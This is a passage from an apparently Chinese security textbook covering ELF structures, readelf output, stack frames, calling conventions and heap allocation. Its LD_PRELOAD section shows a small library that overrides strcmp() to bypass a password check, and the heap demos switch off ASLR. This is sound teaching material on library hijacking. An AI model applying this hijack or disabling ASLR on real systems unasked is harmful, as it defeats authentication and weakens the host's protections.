    Elf32_Word      p_filesz;        /* Segment size in file */
    Elf32_Word      p_memsz;         /* Segment size in memory */
    Elf32_Word      p_flags;          /* Segment flags */
    Elf32_Word      p_align;          /* Segment alignment */
} Elf32_Phdr;

typedef struct
{
    Elf64_Word      p_type;          /* Segment type */
    Elf64_Word      p_flags;          /* Segment flags */
    Elf64_Off       p_offset;        /* Segment file offset */
    Elf64_Addr     p_vaddr;         /* Segment virtual address */
    Elf64_Addr     p_paddr;         /* Segment physical address */
    Elf64_Xword     p_filesz;        /* Segment size in file */
    Elf64_Xword     p_memsz;         /* Segment size in memory */
    Elf64_Xword     p_align;          /* Segment alignment */
} Elf64_Phdr;

```

使用 `readelf` 来查看程序头：

```

$ readelf -l elfDemo.out

Elf file type is DYN (Shared object file)
Entry point 0x3e0
There are 9 program headers, starting at offset 52

Program Headers:
  Type          Offset    VirtAddr   PhysAddr   FileSiz MemSiz
  Flg Align
  PHDR          0x000034 0x00000034 0x00000034 0x00120 0x00120
  R E 0x4
  INTERP        0x000154 0x000000154 0x000000154 0x00013 0x00013
  R 0x1

```

```
[Requesting program interpreter: /lib/ld-linux.so.2]
LOAD      0x0000000 0x000000000 0x000000000 0x00780 0x00780
R E 0x1000
LOAD      0x000ef4 0x00001ef4 0x00001ef4 0x00130 0x0013c
RW 0x1000
DYNAMIC   0x000efc 0x00001efc 0x00001efc 0x000f0 0x000f0
RW 0x4
NOTE      0x000168 0x00000168 0x00000168 0x00044 0x00044
R 0x4
GNU_EH_FRAME 0x000624 0x00000624 0x00000624 0x00044 0x00044
R 0x4
GNU_STACK 0x0000000 0x000000000 0x000000000 0x00000 0x00000
RW 0x10
GNU_RELRO 0x000ef4 0x00001ef4 0x00001ef4 0x0010c 0x0010c
R 0x1
```

Section to Segment mapping:

Segment Sections...

00	
01	.interp
02	.interp .note.ABI-tag .note.gnu.build-id .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rel.dyn .rel.plt .init .plt .plt.got .text .fini .rodata .eh_frame_hdr .eh_frame
03	.init_array .fini_array .dynamic .got .got.plt .data .bss
04	.dynamic
05	.note.ABI-tag .note.gnu.build-id
06	.eh_frame_hdr
07	
08	.init_array .fini_array .dynamic .got

段

段表（Section Header Table）是一个以 `Elf32_Shdr` 结构体为元素的数组，每个结构体对应一个段，它描述了各个段的信息。ELF 文件头的 `e_shoff` 成员给出了段表在 ELF 中的偏移，`e_shnum` 成员给出了段描述符的数量，`e_shentsize` 给出了每个段描述符的大小。

```

typedef struct
{
    Elf32_Word      sh_name;           /* Section name (string tbl inde
x) */
    Elf32_Word      sh_type;          /* Section type */
    Elf32_Word      sh_flags;         /* Section flags */
    Elf32_Addr     sh_addr;          /* Section virtual addr at execu
tion */
    Elf32_Off      sh_offset;        /* Section file offset */
    Elf32_Word      sh_size;          /* Section size in bytes */
    Elf32_Word      sh_link;          /* Link to another section */
    Elf32_Word      sh_info;          /* Additional section informatio
n */
    Elf32_Word      sh_addralign;     /* Section alignment */
    Elf32_Word      sh_entsize;       /* Entry size if section holds t
able */
} Elf32_Shdr;

typedef struct
{
    Elf64_Word      sh_name;           /* Section name (string tbl inde
x) */
    Elf64_Word      sh_type;          /* Section type */
    Elf64_Xword     sh_flags;         /* Section flags */
    Elf64_Addr     sh_addr;          /* Section virtual addr at execu
tion */
    Elf64_Off      sh_offset;        /* Section file offset */
    Elf64_Xword     sh_size;          /* Section size in bytes */
    Elf64_Word      sh_link;          /* Link to another section */
    Elf64_Word      sh_info;          /* Additional section informatio
n */
    Elf64_Xword     sh_addralign;     /* Section alignment */
    Elf64_Xword     sh_entsize;       /* Entry size if section holds t
able */
} Elf64_Shdr;

```

使用 `readelf` 命令查看目标文件中完整的段：

```
$ readelf -S elfDemo.o
```

There are 15 section headers, starting at offset 0x41c:

Section Headers:

[Nr]	Name	Type	Addr	Off	Size
ES	Flg Lk Inf Al				
[0]		NULL	00000000	000000	000000
00	0 0 0				
[1]	.group	GROUP	00000000	000034	000008
04	12 16 4				
[2]	.text	PROGBITS	00000000	00003c	000078
00	AX 0 0 1				
[3]	.rel.text	REL	00000000	000338	000048
08	I 12 2 4				
[4]	.data	PROGBITS	00000000	0000b4	000008
00	WA 0 0 4				
[5]	.bss	NOBITS	00000000	0000bc	000004
00	WA 0 0 4				
[6]	.rodata	PROGBITS	00000000	0000bc	000004
00	A 0 0 1				
[7]	.text.__x86.get_p	PROGBITS	00000000	0000c0	000004
00	AXG 0 0 1				
[8]	.comment	PROGBITS	00000000	0000c4	000012
01	MS 0 0 1				
[9]	.note.GNU-stack	PROGBITS	00000000	0000d6	000000
00	0 0 1				
[10]	.eh_frame	PROGBITS	00000000	0000d8	00007c
00	A 0 0 4				
[11]	.rel.eh_frame	REL	00000000	000380	000018
08	I 12 10 4				
[12]	.symtab	SYMTAB	00000000	000154	000140
10	13 13 4				
[13]	.strtab	STRTAB	00000000	000294	0000a2
00	0 0 1				
[14]	.shstrtab	STRTAB	00000000	000398	000082
00	0 0 1				

Key to Flags:

W (write), A (alloc), X (execute), M (merge), S (strings), I (info),

L (link order), O (extra OS processing required), G (group), T (TLS),

```
C (compressed), x (unknown), o (OS specific), E (exclude),
p (processor specific)
```

注意，ELF 段表的第一个元素是被保留的，类型为 NULL。

字符串表

字符串表以段的形式存在，包含了以 null 结尾的字符序列。对象文件使用这些字符串来表示符号和段名称，引用字符串时只需给出在表中的偏移即可。字符串表的第一个字符和最后一个字符为空字符，以确保所有字符串的开始和终止。通常段名为 `.strtab` 的字符串表是 字符串表（**Strings Table**），段名为 `.shstrtab` 的是段表字符串表（Section Header String Table）。

偏移	+0	+1	+2	+3	+4	+5	+6	+7	+8	+9
+0	\0	h	e	l	l	o	\0	w	o	r
+10	l	d	\0	h	e	l	l	o	w	o
+20	r	l	d	\0						

偏移	字符串
0	空字符串
1	hello
7	world
13	helloworld
18	world

可以使用 `readelf` 读取这两个表：

```
$ readelf -x .strtab elfDemo.o

Hex dump of section '.strtab':
0x00000000 00656c66 44656d6f 2e63006c 6f63616c .elfDemo.c.loca
l
0x00000010 5f737461 7469635f 696e6974 5f766172 _static_init_va
r
0x00000020 2e323139 35006c6f 63616c5f 73746174 .2195.local_st
t
```

1.5.3 Linux ELF

```
0x00000030 69635f75 6e696e69 745f7661 722e3231 ic_uninit_var.2
1
0x00000040 39360067 6c6f6261 6c5f696e 69745f76 96.global_init_
v
0x00000050 61720067 6c6f6261 6c5f756e 696e6974 ar.global_unini
t
0x00000060 5f766172 0066756e 63005f5f 7838362e _var.func.__x86
.
0x00000070 6765745f 70635f74 68756e6b 2e617800 get_pc_thunk.ax
.
0x00000080 5f474c4f 42414c5f 4f464653 45545f54 _GLOBAL_OFFSET_
T
0x00000090 41424c45 5f007072 696e7466 006d6169 ABLE_.printf.ma
i
0x000000a0 6e00

$ readelf -x .shstrtab elfDemo.o

Hex dump of section '.shstrtab':
0x00000000 002e7379 6d746162 002e7374 72746162 ..syntab..strta
b
0x00000010 002e7368 73747274 6162002e 72656c2e ..shstrtab..rel
.
0x00000020 74657874 002e6461 7461002e 62737300 text..data..bss
.
0x00000030 2e726f64 61746100 2e746578 742e5f5f .rodata..text.-
-
0x00000040 7838362e 6765745f 70635f74 68756e6b x86.get_pc_thun
k
0x00000050 2e617800 2e636f6d 6d656e74 002e6e6f .ax..comment..n
o
0x00000060 74652e47 4e552d73 7461636b 002e7265 te.GNU-stack..r
e
0x00000070 6c2e6568 5f667261 6d65002e 67726f75 l.eh_frame..gro
u
0x00000080 7000
```

符号表

目标文件的符号表保存了定位和重定位程序的符号定义和引用所需的信息。符号表索引是这个数组的下标。索引 0 指向表中的第一个条目，作为未定义的符号索引。

```
typedef struct
{
    Elf32_Word      st_name;           /* Symbol name (string tbl index
) */
    Elf32_Addr      st_value;          /* Symbol value */
    Elf32_Word      st_size;           /* Symbol size */
    unsigned char   st_info;           /* Symbol type and binding */
    unsigned char   st_other;          /* Symbol visibility */
    Elf32_Section   st_shndx;          /* Section index */
} Elf32_Sym;

typedef struct
{
    Elf64_Word      st_name;           /* Symbol name (string tbl index
) */
    unsigned char   st_info;           /* Symbol type and binding */
    unsigned char   st_other;          /* Symbol visibility */
    Elf64_Section   st_shndx;          /* Section index */
    Elf64_Addr      st_value;          /* Symbol value */
    Elf64_Xword     st_size;           /* Symbol size */
} Elf64_Sym;
```

查看符号表：

```
$ readelf -s elfDemo.o

Symbol table '.symtab' contains 20 entries:
Num: Value Size Type Bind Vis Ndx Name
 0: 00000000 0 NOTYPE LOCAL DEFAULT UND
 1: 00000000 0 FILE LOCAL DEFAULT ABS elfDemo.c
 2: 00000000 0 SECTION LOCAL DEFAULT 2
 3: 00000000 0 SECTION LOCAL DEFAULT 4
 4: 00000000 0 SECTION LOCAL DEFAULT 5
 5: 00000000 0 SECTION LOCAL DEFAULT 6
 6: 00000004 4 OBJECT LOCAL DEFAULT 4 local_static_
init_var.219
 7: 00000000 4 OBJECT LOCAL DEFAULT 5 local_static_
uninit_var.2
 8: 00000000 0 SECTION LOCAL DEFAULT 7
 9: 00000000 0 SECTION LOCAL DEFAULT 9
 10: 00000000 0 SECTION LOCAL DEFAULT 10
 11: 00000000 0 SECTION LOCAL DEFAULT 8
 12: 00000000 0 SECTION LOCAL DEFAULT 1
 13: 00000000 4 OBJECT GLOBAL DEFAULT 4 global_init_v
ar
 14: 00000004 4 OBJECT GLOBAL DEFAULT COM global_uninit
_var
 15: 00000000 46 FUNC GLOBAL DEFAULT 2 func
 16: 00000000 0 FUNC GLOBAL HIDDEN 7 __x86.get_pc_
thunk.ax
 17: 00000000 0 NOTYPE GLOBAL DEFAULT UND _GLOBAL_OFFSET_TABLE_
 18: 00000000 0 NOTYPE GLOBAL DEFAULT UND printf
 19: 0000002e 74 FUNC GLOBAL DEFAULT 2 main
```

重定位

重定位是连接符号定义与符号引用的过程。可重定位文件必须具有描述如何修改段内容的信息，从而运行可执行文件和共享对象文件保存进程程序映像的正确信息。

```
typedef struct
{
    Elf32_Addr      r_offset;           /* Address */
    Elf32_Word       r_info;            /* Relocation type and symbol info
dex */
} Elf32_Rela;

typedef struct
{
    Elf64_Addr      r_offset;           /* Address */
    Elf64_Xword     r_info;            /* Relocation type and symbol info
dex */
    Elf64_Sxword    r_addend;          /* Addend */
} Elf64_Rela;
```

查看重定位表：

```
$ readelf -r elfDemo.o

Relocation section '.rel.text' at offset 0x338 contains 9 entries:
  Offset      Info      Type            Sym.Value  Sym. Name
00000008  00001002 R_386_PC32        00000000  __x86.get_pc_thu
nk.ax
0000000d  0000110a R_386_GOTPC       00000000  _GLOBAL_OFFSET_T
ABLE_
00000019  00000509 R_386_GOTOFF      00000000  .rodata
00000021  00001204 R_386_PLT32       00000000  printf
00000040  00001002 R_386_PC32        00000000  __x86.get_pc_thu
nk.ax
00000045  0000110a R_386_GOTPC       00000000  _GLOBAL_OFFSET_T
ABLE_
00000052  00000d09 R_386_GOTOFF      00000000  global_init_var
0000005d  00000309 R_386_GOTOFF      00000000  .data
00000068  00000f02 R_386_PC32        00000000  func

Relocation section '.rel.eh_frame' at offset 0x380 contains 3 entries:
  Offset      Info      Type            Sym.Value  Sym. Name
00000020  00000202 R_386_PC32        00000000  .text
00000044  00000202 R_386_PC32        00000000  .text
00000070  00000802 R_386_PC32        00000000  .text.__x86.get_
pc_thu
```

参考资料

- \$ man elf
- Acronyms relevant to Executable and Linkable Format (ELF)

1.5.4 Windows PE

1.5.5 静态链接

1.5.6 动态链接

- 动态链接相关的环境变量

动态链接相关的环境变量

LD_PRELOAD

`LD_PRELOAD` 环境变量可以定义在程序运行前优先加载的动态链接库。这使得我们可以有选择性地加载不同动态链接库中的相同函数，即通过设置该变量，在主程序和其动态链接库中间加载别的动态链接库，甚至覆盖原本的库。这就有可能出现劫持程序执行的安全问题。

```
#include<stdio.h>
#include<string.h>
void main() {
    char passwd[] = "password";
    char str[128];

    scanf("%s", &str);
    if (!strcmp(passwd, str)) {
        printf("correct\n");
        return;
    }
    printf("invalid\n");
}
```

下面我们构造一个恶意的动态链接库来重载 `strcmp()` 函数，编译为动态链接库，并设置 `LD_PRELOAD` 环境变量：

```
$ cat hack.c
#include<stdio.h>
#include<stdio.h>
int strcmp(const char *s1, const char *s2) {
    printf("hacked\n");
    return 0;
}
$ gcc -shared -o hack.so hack.c
$ gcc ldpreload.c
$ ./a.out
asdf
invalid
$ LD_PRELOAD="./hack.so" ./a.out
asdf
hacked
correct
```

LD_SHOW_AUXV

AUXV 是内核在执行 ELF 文件时传递给用户空间的信息，设置该环境变量可以显示这些信息。如：

```
$ LD_SHOW_AUXV=1 ls
AT_SYSINFO_EHDR: 0x7fff41fbc000
AT_HWCAP:        bfebfbff
AT_PAGESZ:       4096
AT_CLKTCK:       100
AT_PHDR:         0x55f1f623e040
AT_PHENT:        56
AT_PHNUM:        9
AT_BASE:         0x7f277e1ec000
AT_FLAGS:        0x0
AT_ENTRY:        0x55f1f6243060
AT_UID:          1000
AT_EUID:          1000
AT_GID:          1000
AT_EGID:          1000
AT_SECURE:        0
AT_RANDOM:       0x7fff41effbb9
AT_EXECFN:        /usr/bin/ls
AT_PLATFORM:     x86_64
```

1.5.7 内存管理

- 什么是内存
- 栈与调用约定
- 堆与内存管理


什么是内存

为了使用户程序在运行时具有一个私有的地址空间、有自己的 CPU，就像独占了整个计算机一样，现代操作系统提出了虚拟内存的概念。

虚拟内存的主要作用主要为三个：


- 它将内存看做一个存储在磁盘上的地址空间的高速缓存，在内存中只保存活动区域，并根据需要在磁盘和内存之间来回传送数据。
- 它为每个进程提供了一致的地址空间。
- 它保护了每个进程的地址空间不被其他进程破坏。

现代操作系统采用虚拟寻址的方式，CPU 通过生成一个虚拟地址（Virtual Address(VA)）来访问内存，然后这个虚拟地址通过内存管理单元（Memory Management Unit(MMU)）转换成物理地址之后被送到存储器。



前面我们已经看到可执行文件被映射到了内存中，Linux 为每个进程维持了一个单独的虚拟地址空间，包括了 .text、.data、.bss、栈（stack）、堆（heap），共享库等内容。

32 位系统有 4GB 的地址空间，其中 0x08048000~0xbfffffff 是用户空间（3GB），0xc0000000~0xffffffff 是内核空间（1 GB）。



栈与调用约定

栈

栈是一个先入后出（First In Last Out(FIFO)）的容器。用于存放函数返回地址及参数、临时变量和有关上下文的内容。程序在调用函数时，操作系统会自动通过压栈和弹栈完成保存函数现场等操作，不需要程序员手动干预。

栈由高地址向低地址增长，栈保存了一个函数调用所需要的维护信息，称为堆栈帧（Stack Frame）。在 x86 体系中，寄存器 `ebp` 指向堆栈帧的底部，`esp` 指向堆栈帧的顶部。压栈时栈顶地址减小，弹栈时栈顶地址增大。

- `PUSH`：用于压栈。将 `esp` 减 4，然后将其唯一操作数的内容写入到 `esp` 指向的内存地址
- `POP`：用于弹栈。从 `esp` 指向的内存地址获得数据，将其加载到指令操作数（通常是一个寄存器）中，然后将 `esp` 加 4。

x86 体系下函数的调用总是这样的：

- 把所有或一部分参数压入栈中，如果有其他参数没有入栈，那么使用某些特定的寄存器传递。
- 把当前指令的下一条指令的地址压入栈中。
- 跳转到函数体执行。

其中第 2 步和第 3 步由指令 `call` 一起执行。跳转到函数体之后即开始执行函数，而 x86 函数体的开头是这样的：

- `push ebp`：把 `ebp` 压入栈中（`old ebp`）。
- `mov ebp, esp`：`ebp=esp`（这时 `ebp` 指向栈顶，而此时栈顶就是 `old ebp`）
- [可选] `sub esp, XXX`：在栈上分配 `XXX` 字节的临时空间。
- [可选] `push XXX`：保存名为 `XXX` 的寄存器。

把 `ebp` 压入栈中，是为了在函数返回时恢复以前的 `ebp` 值，而压入寄存器的值，是为了保持某些寄存器在函数调用前后保存不变。函数返回时的操作与开头正好相反：

- [可选] `pop XXX`：恢复保存的寄存器。
- `mov esp, ebp`：恢复 `esp` 同时回收局部变量空间。
- `pop ebp`：恢复保存的 `ebp` 的值。
- `ret`：从栈中取得返回地址，并跳转到该位置。

栈帧对应的汇编代码：

```


PUSH ebp      ; 函数开始 (使用ebp前先把已有值保存到栈中)
MOV esp, esp  ; 保存当前esp到ebp中

...
; 函数体
; 无论esp值如何变化, ebp都保持不变, 可以安全访问函数的局部变量、参数

MOV esp, ebp  ; 将函数的其实地址返回到esp中
POP ebp       ; 函数返回前弹出保存在栈中的ebp值
RET          ; 函数返回并跳转

```

函数调用后栈的标准布局如下图：



我们来看一个例子：[源码](#)

```
#include<stdio.h>
int add(int a, int b) {
    int x = a, y = b;
    return (x + y);
}

int main() {
    int a = 1, b = 2;
    printf("%d\n", add(a, b));
    return 0;
}
```

使用 `gdb` 查看对应的汇编代码，这里我们给出了详细的注释：

```
gdb-peda$ disassemble main
Dump of assembler code for function main:
0x000000563 <+0>: lea      ecx, [esp+0x4]          ;
将 esp+0x4 的地址传给 ecx
0x000000567 <+4>: and     esp, 0xffffffff0        ;
栈 16 字节对齐
0x00000056a <+7>: push    DWORD PTR [ecx-0x4]       ; e
cx-0x4，即原 esp 强制转换为双字数据后压入栈中
0x00000056d <+10>: push    ebp
; 保存调用 main() 函数之前的 ebp，由于在 _start 中将 ebp 清零了，这里的
ebp=0x0
0x00000056e <+11>: mov     ebp, esp
; 把调用 main() 之前的 esp 作为当前栈帧的 ebp
0x000000570 <+13>: push    ebx
; ebx、ecx 入栈
0x000000571 <+14>: push    ecx
0x000000572 <+15>: sub     esp, 0x10
; 为局部变量 a、b 分配空间并做到 16 字节对齐
0x000000575 <+18>: call    0x440 <__x86.get_pc_thunk.bx>
; 调用 <__x86.get_pc_thunk.bx> 函数，将 esp 强制转换为双字数据后保存到
ebx
0x00000057a <+23>: add     ebx, 0x1a86
; ebx+0x1a86
0x000000580 <+29>: mov     DWORD PTR [ebp-0x10], 0x1
; a 第二个入栈所以保存在 ebp-0x10 的位置，此句即 a=1
```

```

0x00000587 <+36>:    mov     DWORD PTR [ebp-0xc], 0x2
;b 第一个入栈所以保存在 ebp-0xc 的位置，此句即 b=2
0x0000058e <+43>:    push    DWORD PTR [ebp-0xc]
;将 b 压入栈中
0x00000591 <+46>:    push    DWORD PTR [ebp-0x10]
;将 a 压入栈中
0x00000594 <+49>:    call    0x53d <add>
;调用 add() 函数，返回值保存在 eax 中
0x00000599 <+54>:    add    esp, 0x8
;清理 add() 的参数
0x0000059c <+57>:    sub    esp, 0x8
;调整 esp 使 16 位对齐
0x0000059f <+60>:    push    eax
;eax 入栈
0x000005a0 <+61>:    lea     eax, [ebx-0x19b0]
;ebx-0x19b0 的地址保存到 eax，该地址处保存字符串 "%d\n"
0x000005a6 <+67>:    push    eax
;eax 入栈
0x000005a7 <+68>:    call    0x3d0 <printf@plt>
;调用 printf() 函数
0x000005ac <+73>:    add    esp, 0x10
;调整栈顶指针 esp，清理 printf() 的参数
0x000005af <+76>:    mov    eax, 0x0
;eax=0x0
0x000005b4 <+81>:    lea     esp, [ebp-0x8]
;ebp-0x8 的地址保存到 esp
0x000005b7 <+84>:    pop    ecx
;弹栈恢复 ecx、ebx、ebp
0x000005b8 <+85>:    pop    ebx
0x000005b9 <+86>:    pop    ebp
0x000005ba <+87>:    lea     esp, [ecx-0x4]
;ecx-0x4 的地址保存到 esp
0x000005bd <+90>:    ret
;返回，相当于 pop eip;
End of assembler dump.

gdb-peda$ disassemble add
Dump of assembler code for function add:
0x0000053d <+0>: push    ebp
;保存调用 add() 函数之前的 ebp
0x0000053e <+1>: mov     ebp, esp
;
```

```

把调用 add() 之前的 esp 作为当前栈帧的 ebp
0x00000540 <+3>: sub      esp,0x10 ;  

为局部变量 x、y 分配空间并做到 16 字节对齐
0x00000543 <+6>: call     0x5be <__x86.get_pc_thunk.ax> ;  

调用 <__x86.get_pc_thunk.ax> 函数，将 esp 强制转换为双字数据后保存到 eax
0x00000548 <+11>:    add      eax,0x1ab8  

;eax+0x1ab8
0x0000054d <+16>:    mov      eax,DWORD PTR [ebp+0x8]  

;将 ebp+0x8 的数据 0x1 传送到 eax，ebp+0x4 为函数返回地址
0x00000550 <+19>:    mov      DWORD PTR [ebp-0x8],eax  

;保存 eax 的值 0x1 到 ebp-0x8 的位置
0x00000553 <+22>:    mov      eax,DWORD PTR [ebp+0xc]  

;将 ebp+0xc 的数据 0x2 传送到 eax
0x00000556 <+25>:    mov      DWORD PTR [ebp-0x4],eax  

;保存 eax 的值 0x2 到 ebp-0x4 的位置
0x00000559 <+28>:    mov      edx,DWORD PTR [ebp-0x8]  

;取出 ebp-0x8 的值 0x1 到 edx
0x0000055c <+31>:    mov      eax,DWORD PTR [ebp-0x4]  

;取出 ebp-0x4 的值 0x2 到 eax
0x0000055f <+34>:    add      eax,edx  

;eax+edx
0x00000561 <+36>:    leave
;返回，相当于 mov esp,ebp; pop ebp;
0x00000562 <+37>:    ret
End of assembler dump.

```

这里我们在 Linux 环境下，由于 ELF 文件的入口其实是 `_start` 而不是 `main()`，所以我们还应该关注下面的函数：

```

gdb-peda$ disassemble _start
Dump of assembler code for function _start:
0x00000400 <+0>: xor      ebp,ebp ;  

清零 ebp，表示下面的 main() 函数栈帧中 ebp 保存的上一级 ebp 为 0x00000000  

00
0x00000402 <+2>: pop      esi ;  

将 argc 存入 esi
0x00000403 <+3>: mov      ecx,esp ;  

将栈顶地址 (argv 和 env 数组的其实地址) 传给 ecx

```

```

0x00000405 <+5>: and     esp, 0xffffffff0 ;  

栈 16 字节对齐  

0x00000408 <+8>: push    eax ;  

ax、esp、edx 入栈  

0x00000409 <+9>: push    esp  

0x0000040a <+10>: push   edx  

0x0000040b <+11>: call   0x432 <_start+50>  

;先将下一条指令地址 0x00000410 压栈，设置 esp 指向它，再调用 0x00000432  

处的指令  

0x00000410 <+16>: add    ebx, 0x1bf0  

;ebx+0x1bf0  

0x00000416 <+22>: lea    eax, [ebx-0x19d0]  

;取 <__libc_csu_fini> 地址传给 eax，然后压栈  

0x0000041c <+28>: push    eax  

0x0000041d <+29>: lea    eax, [ebx-0x1a30]  

;取 <__libc_csu_init> 地址传入 eax，然后压栈  

0x00000423 <+35>: push    eax  

0x00000424 <+36>: push    ecx  

;ecx、esi 入栈保存  

0x00000425 <+37>: push    esi  

0x00000426 <+38>: push    DWORD PTR [ebx-0x8]  

;调用 main() 函数之前保存返回地址，其实就是保存 main() 函数的入口地址  

0x0000042c <+44>: call   0x3e0 <__libc_start_main@plt>  

;call 指令调用 __libc_start_main 函数  

0x00000431 <+49>: hlt  

;hlt 指令使程序停止运行，处理器进入暂停状态，不执行任何操作，不影响标志。当  

RESET 线上有复位信号、CPU 响应非屏蔽终端、CPU 响应可屏蔽终端 3 种情况之一  

时，CPU 脱离暂停状态，执行下一条指令  

0x00000432 <+50>: mov    ebx, DWORD PTR [esp]  

;esp 强制转换为双字数据后保存到 ebx  

0x00000435 <+53>: ret  

;返回，相当于 pop eip;  

0x00000436 <+54>: xchg    ax, ax  

;交换 ax 和 ax 的数据，相当于 nop  

0x00000438 <+56>: xchg    ax, ax  

0x0000043a <+58>: xchg    ax, ax  

0x0000043c <+60>: xchg    ax, ax  

0x0000043e <+62>: xchg    ax, ax  

End of assembler dump.

```

函数调用约定

函数调用约定是对函数调用时如何传递参数的一种约定。调用函数前要先把参数压入栈然后再传递给函数。

一个调用约定大概有如下的内容：

- 函数参数的传递顺序和方式
- 栈的维护方式
- 名字修饰的策略


主要的函数调用约定如下，其中 `cdecl` 是 C 语言默认的调用约定：

调用约定	出栈方	参数传递	名字修饰
<code>cdecl</code>	函数调用方	从右到左的顺序压参数入栈	下划线+函数名
<code>stdcall</code>	函数本身	从右到左的顺序压参数入栈	下划线+函数名+@+参数的字节数
<code>fastcall</code>	函数本身	都两个 <code>DWORD</code> (4 字节) 类型或者占更少字节的参数被放入寄存器，其他剩下的参数按从右到左的顺序压入栈	@+函数名+@+参数的字节数

除了参数的传递之外，函数与调用方还可以通过返回值进行交互。当返回值不大于 4 字节时，返回值存储在 `eax` 寄存器中，当返回值在 5~8 字节时，采用 `eax` 和 `edx` 结合的形式返回，其中 `eax` 存储低 4 字节，`edx` 存储高 4 字节。

堆与内存管理

堆



堆是用于存放除了栈里的东西之外所有其他东西的内存区域，有动态内存分配器负责维护。分配器将堆视为一组不同大小的块（block）的集合来维护，每个块就是一个连续的虚拟内存器片（chunk）。当使用 `malloc()` 和 `free()` 时就是在操作堆中的内存。对于堆来说，释放工作由程序员控制，容易产生内存泄露。

堆是向高地址扩展的数据结构，是不连续的内存区域。这是由于系统是用链表来存储的空闲内存地址的，而链表的遍历方向是由低地址向高地址。堆的大小受限于计算机系统中有效的虚拟内存。由此可见，堆获得的空间比较灵活，也比较大。

如果每次申请内存时都直接使用系统调用，会严重影响程序的性能。通常情况下，运行库先向操作系统“批发”一块较大的堆空间，然后“零售”给程序使用。当全部“售完”之后或者剩余空间不能满足程序的需求时，再根据情况向操作系统“进货”。

进程堆管理

Linux 提供了两种堆空间分配的方式，一个是 `brk()` 系统调用，另一个是 `mmap()` 系统调用。可以使用 `man brk`、`man mmap` 查看。

`brk()` 的声明如下：

```
#include <unistd.h>

int brk(void *addr);

void *sbrk(intptr_t increment);
```

参数 `*addr` 是进程数据段的结束地址，`brk()` 通过改变该地址来改变数据段的大小，当结束地址向高地址移动，进程内存空间增大，当结束地址向低地址移动，进程内存空间减小。`brk()` 调用成功时返回 0，失败时返回 -1。`sbrk()` 与 `brk()` 类似，但是参数 `increment` 表示增量，即增加或减少的空间大小，调用成功时返回增加后减小前数据段的结束地址，失败时返回 -1。

在上图中我们看到 `brk` 指示堆结束地址，`start_brk` 指示堆开始地址。BSS segment 和 heap 之间有一段 Random brk offset，这是由于 ASLR 的作用，如果关闭了 ASLR，则 Random brk offset 为 0，堆结束地址和数据段开始地址重合。

例子：[源码](#)

```
#include <stdio.h>
#include <unistd.h>
void main() {
    void *curr_brk, *tmp_brk, *pre_brk;

    printf("当前进程 PID : %d\n", getpid());

    tmp_brk = curr_brk = sbrk(0);
    printf("初始化后的结束地址 : %p\n", curr_brk);
    getchar();

    brk(curr_brk+4096);
    curr_brk = sbrk(0);
    printf("brk 之后的结束地址 : %p\n", curr_brk);
    getchar();

    pre_brk = sbrk(4096);
    curr_brk = sbrk(0);
    printf("sbrk 返回值 (即之前的结束地址) : %p\n", pre_brk);
    printf("sbrk 之后的结束地址 : %p\n", curr_brk);
    getchar();

    brk(tmp_brk);
    curr_brk = sbrk(0);
    printf("恢复到初始化时的结束地址 : %p\n", curr_brk);
    getchar();
}
```

开启两个终端，一个用于执行程序，另一个用于观察内存地址。首先我们看关闭了 ASLR 的情况。第一步初始化：

```
# echo 0 > /proc/sys/kernel/randomize_va_space
```

```
$ ./a.out
当前进程 PID : 27759
初始化后的结束地址 : 0x56579000
```

```
# cat /proc/27759/maps
...
56557000-56558000 rw-p 00001000 08:01 28587506
    /home/a.out
56558000-56579000 rw-p 00000000 00:00 0
    [heap]
...
```

数据段结束地址和堆开始地址同为 `0x56558000`，堆结束地址为 `0x56579000`。

第二步使用 `brk()` 增加堆空间：

```
$ ./a.out
当前进程 PID: 27759
初始化后的结束地址: 0x56579000

brk 之后的结束地址: 0x5657a000
```

```
# cat /proc/27759/maps
...
56557000-56558000 rw-p 00001000 08:01 28587506
    /home/a.out
56558000-5657a000 rw-p 00000000 00:00 0
    [heap]
...
```

堆开始地址不变，结束地址增加为 `0x5657a000`。

第三步使用 `sbrk()` 增加堆空间：

```
$ ./a.out
当前进程 PID : 27759
初始化后的结束地址 : 0x56579000

brk 之后的结束地址 : 0x5657a000

sbrk 返回值 (即之前的结束地址) : 0x5657a000
sbrk 之后的结束地址 : 0x5657b000
```

```
# cat /proc/27759/maps
...
56557000-56558000 rw-p 00001000 08:01 28587506
    /home/a.out
56558000-5657b000 rw-p 00000000 00:00 0
    [heap]
...
```

第四步减小堆空间：

```
$ ./a.out
当前进程 PID : 27759
初始化后的结束地址 : 0x56579000

brk 之后的结束地址 : 0x5657a000

sbrk 返回值 (即之前的结束地址) : 0x5657a000
sbrk 之后的结束地址 : 0x5657b000

恢复到初始化时的结束地址 : 0x56579000
```

```
# cat /proc/27759/maps
...
56557000-56558000 rw-p 00001000 08:01 28587506
    /home/a.out
56558000-56579000 rw-p 00000000 00:00 0
    [heap]
...
```

再来看一下开启了 ASLR 的情况：

```
# echo 2 > /proc/sys/kernel/randomize_va_space
```

```
$ ./a.out
当前进程 PID : 28025
初始化后的结束地址 : 0x578ad000
```

```
# cat /proc/28025/maps
...
5663f000-56640000 rw-p 00001000 08:01 28587506
    /home/a.out
5788c000-578ad000 rw-p 00000000 00:00 0
    [heap]
...
```

可以看到这时数据段的结束地址 `0x56640000` 不等于堆的开始地址 `0x5788c000`。

`mmap()` 的声明如下：

```
#include <sys/mman.h>

void *mmap(void *addr, size_t len, int prot, int flags,
           int fildes, off_t off);
```

`mmap()` 函数用于创建新的虚拟内存区域，并将对象映射到这些区域中，当它不将地址空间映射到某个文件时，我们称这块空间为匿名（Anonymous）空间，匿名空间可以用来作为堆空间。`mmap()` 函数要求内核创建一个从地址 `addr` 开始的新虚拟内存区域，并将文件描述符 `fildes` 指定的对象的一个连续的片（chunk）映射到这个新区域。连续的对象片大小为 `len` 字节，从距文件开始处偏移量为 `off` 字节的地方开始。`prot` 描述虚拟内存区域的访问权限位，`flags` 描述被映射对象类型的位组成。

`munmap()` 则用于删除虚拟内存区域：

```
#include <sys/mman.h>

int munmap(void *addr, size_t len);
```

例子：[源码](#)

```
#include <stdio.h>
#include <sys/mman.h>
#include <unistd.h>
void main() {
    void *curr_brk;

    printf("当前进程 PID :%d\n", getpid());
    printf("初始化后\n");
    getchar();

    char *addr;
    addr = mmap(NULL, (size_t)4096, PROT_READ|PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, 0, 0);
    printf("mmap 完成\n");
    getchar();

    munmap(addr, (size_t)4096);
